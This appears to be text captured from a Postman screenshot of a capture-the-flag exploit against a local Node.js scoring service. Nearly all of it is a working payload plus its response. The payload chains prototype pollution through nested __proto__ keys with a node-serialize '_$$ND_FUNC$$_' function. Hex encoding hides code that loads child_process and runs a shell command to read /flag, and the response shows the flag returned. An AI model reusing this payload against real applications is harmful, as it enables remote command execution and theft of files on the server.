 POST http://127.0.0.1:8082/record
GET http://127.0.0.1:8082/token
No Environment
Untitled Request
Comments 0
POST
http://127.0.0.1:8082/record
Send
Save
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies Code
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {"score": {"__proto__": {"__proto__": {"banner1": "_$$ND_FUNC$$_logs.f7702f21e24c7ae216b0c4da33117b87.lastTime=Buffer.constructor(Buffer.from
(`72657475726e2070726f636573732e6d61696e4d6f64756c652e636f6e7374727563746f722e5f6c6f616428276368696c645f70726f6365737327292e6578656353796e6328276361
74202f666c616727292e746f537472696e672829`, `he\\x78`).toString())()"}}, "length": 1}}
Body Cookies (2) Headers (6) Test Results Status: 200 OK Time: 20 ms Size: 345 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "banner": "Congratulations! 你是目前最高分！",
3 "record": {
4 "lastScore": 0,
5 "maxScore": 0,
6 "lastTime": "flag{fight for today!!!}\n"
7 }
8 }